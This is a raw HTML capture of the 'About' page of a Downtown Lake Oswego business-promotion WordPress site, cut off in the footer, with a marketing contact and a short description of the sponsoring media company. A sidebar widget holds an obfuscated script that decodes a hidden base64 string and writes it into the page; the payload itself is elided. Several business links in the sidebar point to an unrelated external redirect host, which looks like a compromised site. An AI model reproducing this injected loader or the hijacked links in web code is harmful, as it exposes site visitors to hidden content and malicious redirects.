

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.downtownlakeoswego.com/about/
body_size: 7236
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if (gt IE 7) | (!IE)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<title>About | </title>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://www.downtownlakeoswego.com/xmlrpc.php"/>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.downtownlakeoswego.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.downtownlakeoswego.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; About Comments Feed" href="https://www.downtownlakeoswego.com/about/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.downtownlakeoswego.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme1-css' href='https://www.downtownlakeoswego.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' type='text/css' media='screen'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.downtownlakeoswego.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pilcrow-css' href='https://www.downtownlakeoswego.com/wp-content/themes/pilcrow/style.css?ver=6.4.3' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.downtownlakeoswego.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.downtownlakeoswego.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.downtownlakeoswego.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="https://www.downtownlakeoswego.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.downtownlakeoswego.com/wp-json/wp/v2/pages/285"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.downtownlakeoswego.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="canonical" href="https://www.downtownlakeoswego.com/about/"/>
<link rel='shortlink' href='https://www.downtownlakeoswego.com/?p=285'/>
<link rel="alternate" type="application/json+oembed" href="https://www.downtownlakeoswego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.downtownlakeoswego.com%2Fabout%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.downtownlakeoswego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.downtownlakeoswego.com%2Fabout%2F&#038;format=xml"/>
<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a3b9a2; background-image: url("https://www.downtownlakeoswego.com/wp-content/uploads/2011/11/dtlofalltress1500.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-285 custom-background three-column sidebar-content-sidebar color-light">
<div id="wrapper"><div id="container" class="hfeed">
	<div id="page" class="blog">
		<div id="header">
						<div id="site-title">
				<span>
					<a href="https://www.downtownlakeoswego.com/" title="" rel="home"></a>
				</span>
			</div>

			<div id="nav" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
											</div><!-- #nav -->

			<div id="pic">
				<a href="https://www.downtownlakeoswego.com/" rel="home">
										<img src="https://www.downtownlakeoswego.com/wp-content/uploads/2015/11/downtown-lake-oswego-header.png" width="990" height="257" alt=""/>
								</a>
			</div><!-- #pic -->
		</div><!-- #header -->

		<div id="content-box">

<div id="content-container">
	<div id="content" role="main">

	
<div id="post-285" class="post-285 page type-page status-publish hentry">
	<h1 class="entry-title">About</h1>
	<div class="entry entry-content">
		<p>Welcome to Downtown Lake Oswego!</p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/05/Dahle-Dave_color.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1086" title="Dahle, Dave_color" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/05/Dahle-Dave_color.jpg" alt="" width="202" height="252" srcset="https://www.downtownlakeoswego.com/wp-content/uploads/2011/05/Dahle-Dave_color.jpg 288w, https://www.downtownlakeoswego.com/wp-content/uploads/2011/05/Dahle-Dave_color-240x300.jpg 240w" sizes="(max-width: 202px) 100vw, 202px"/><br/>
</a>David Dahle &#8211; Marketing Director<br/>
David@knowlocalmedia.com<br/>
(503) 290-4735</p>
<p>Know Local Media is a media partner to the Lake Oswego Chamber of Commerce.</p>
<p><a href="http://www.downtownlakeoswego.com/wp-content/uploads/2011/05/Lake-Oswego-Chamber.png"><img decoding="async" class="alignnone size-full wp-image-1089" title="Lake Oswego Chamber" src="http://www.downtownlakeoswego.com/wp-content/uploads/2011/05/Lake-Oswego-Chamber.png" alt="" width="203" height="52"/></a></p>
<p>We are a promotional media company that strives to make a sustainable difference in the communities that we work in. We started the Campaign OPEN project to focus on the needs of downtown businesses and organizations and make a difference that matters at the heart of the Lake Oswego community.</p>
<p>We create and organize events in the downtown districts that reflect our past by renewing these areas as gathering places that nourish community involvement. Our present and future depends on the support of history, commerce and relationships between every citizen, organization and business owner.</p>
<p>This project is powered by Know Local Media through it’s “Knocal” community internet news and entertainment channels. We believe we improve peoples lives when they feel informed about their community through multi-media and by sharing experiences that enhance their lifestyle.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	</div><!-- #post-## -->


<div id="comments">

	
	
	
</div><!-- #comments -->

	</div><!-- #content -->
</div><!-- #container -->


	<div id="sidebar" class="widget-area" role="complementary">
				<ul class="xoxo sidebar-list">

			<li id="text-6" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=284004601610266";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="http://www.facebook.com/downtownlakeoswego" data-width="200" data-show-faces="true" data-stream="false" data-header="true" style="background-color:white"></div></div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');
</script></div></li>		</ul>
	</div><!-- #sidebar .widget-area -->

		<div id="secondary-sidebar" class="widget-area" role="complementary">
		<ul class="xoxo sidebar-list">
		<li id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Businesses and Organizations</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/Accessoriesfromtheheartlinkbadge.jpg" alt="Accessories from the heart"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/AMFamLO-LinkBadge.jpg" alt="American Family Insurance"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/BernardCChocolateLinkBadge2.jpg" alt="Bernard C Chocolates"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/center-for-traditional-medicine/"><img src="http://www.downtownlakeoswego.com/images/CTM150.png" alt="Center for Traditional Medicine"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/chrisman-picture-frame-and-gallery/"><img src="http://www.downtownlakeoswego.com/images/Chrisman-Thumbnail-Graphic.png" alt="Chrisman Picture Frame"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/firehouse-pub/"><img src="http://www.downtownlakeoswego.com/images/FirehousePub-Link-Badge.jpg" alt="Firehouse Pub"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/gemini-bar-and-grill/"><img src="http://www.downtownlakeoswego.com/images/GeminiLinkBadge.jpg" alt="Gemini Bar and Grill"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/GrahamStationerylinkbadge.jpg" alt="Grahams Books and Stationery"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/la-belle-nails/"><img src="http://www.downtownlakeoswego.com/images/la-Belle-Link-BadgeLakeOswego.jpg" alt="La Belle Nails"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/LadyDisLinkBadge.jpg" alt="Lady Di&#039;s British Store"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/lucky-me-boutique-and-gifts/"><img src="http://www.downtownlakeoswego.com/images/Lucky_Me_Profile_Image_150.png" alt="Lucky Me Boutique"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/mahers-irish-pub/"><img src="http://www.downtownlakeoswego.com/images/mahers-link-badge.jpg" alt="Maher&#039;s Irish Pub"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/octopus-ink-tattoo"><img src="http://www.downtownlakeoswego.com/images/OctopusInkLinkbadge.png" alt="Octopus Ink Tattoo"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/paradigmsalonlinkbadge.png" alt="Paradigm Salon"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/play-boutique"><img src="http://www.downtownlakeoswego.com/images/Play_Boutique_150.png" alt="Play Boutique"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=461"><img src="http://www.downtownlakeoswego.com/images/RBloomsLinkbadge.jpg" alt="R Blooms of Lake Oswego"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/sixpence-antiques-and-gifts/"><img src="http://www.downtownlakeoswego.com/images/sixpense-link-badge.jpg" alt="Sixpence Antiques and Gifts"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/soletta-shoes/"><img src="http://www.downtownlakeoswego.com/images/Soletta-Thumbnail-Graphic.png" alt="Soletta Shoes"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=651"><img src="http://www.downtownlakeoswego.com/images/Stepitupstudioslinkbadge.jpg" alt="Step it up Lakeside Ballroom Society"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/realty-trust-realtors"><img src="http://www.downtownlakeoswego.com/images/suebeardonlinkbagde.jpg" alt="Sue Ann Bearden &#8211; Realty Trust Realtors"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/the-foundry-at-oswego-pointe"><img src="http://www.downtownlakeoswego.com/images/The-Foundry.png" alt="The Foundry"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=305"><img src="http://www.downtownlakeoswego.com/images/LakeWoodCenter-Link-Badge.jpg" alt="The Lakewood Center"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/the-oilerie"><img src="http://www.downtownlakeoswego.com/images/The-Oilerie-Link-Badge2.jpg" alt="The Oilerie Lake Oswego"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/trent-edward-salon/"><img src="http://www.downtownlakeoswego.com/images/TrentEdward150.png" alt="Trent Edward Salon"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=472"><img src="http://www.downtownlakeoswego.com/images/Tucci-Link-Badge2.jpg" alt="Tucci Italian Restaurant"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/world-class-wines/"><img src="http://www.downtownlakeoswego.com/images/WorldClassWinesLink-Badge.jpg" alt="World Class Wines"/></a></li>

	</ul>
</li>
		</ul>
	</div><!-- #secondary-sidebar .widget-area -->
	
		</div><!-- #content-box -->

		<div id="footer" role="contentinfo">
			<div id="colophon">

				
				<div id="site-info">
					<a href="https://www.downtownlakeoswego.com/" title="" rel="home"></a> &middot; Downtown Lake Oswego Oregon Businesses, Organizations and Events				</div><!-- #site-info -->

				<div id="site-generator">
